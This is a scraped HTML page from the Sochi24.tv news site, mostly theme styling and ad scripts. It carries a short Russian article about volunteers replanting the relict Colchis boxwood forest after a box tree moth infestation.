4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">В Сочи пытаются восстановить реликтовый самшитовый лес, который находится на грани исчезновения | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-26T16:22:37+03:00">26 ноября, 2020</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Сегодня, 29 октября, состоялся второй этап высадки самшита колхидского в естественную среду обитания. Работа проводилась одновременно на территории двенадцати лесничеств, где сотни волонтеров-активистов посадили более семнадцати тысяч саженцев.</p><p>Масштабная акция направлена на восстановление реликтового растения, которое было уничтожено бабочкой-огневкой, завезенной вместе с посадочным материалом. Из-за этого вредителя в Сочи погибло 99 процентов самшита.</p><p>&#171;В этом году мы высадили 30 тысяч саженцев, в следующем планируется около 100 тысяч, однако это капля в море. Для восстановления самшитового леса понадобятся столетия. Это связано с тем, что самшит является реликтовым растением и вырастает всего на 50 миллиметров в год&#187;, – рассказал директор национального парка Павел Хоценко.</p><p>Для сохранения новых саженцев ученые применяют специальные биологические методы защиты. Посадки опрыскивают суспензией из энтопаразитических грибов, которые естественным путем убивают личинки бабочки-огневки.</p><p>&#171;Впереди не менее десяти лет продолжения насыщения природных комплексов Сочинского национального парка молодыми самшитами в местах их былого произрастания. Увидеть самшитник в привычном для нас виде станет возможным лишь через 80 -100 лет&#187;, &#8212; рассказал директор ФГБУ «Сочинский национальный парк» Павел Хоценко.</p><p>За достижениями сочинских волонтеров следят не только российские, но и европейские специалисты, а также миллионы неравнодушных людей по всему миру. </p><p>Видео: @anna.blueeyes</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 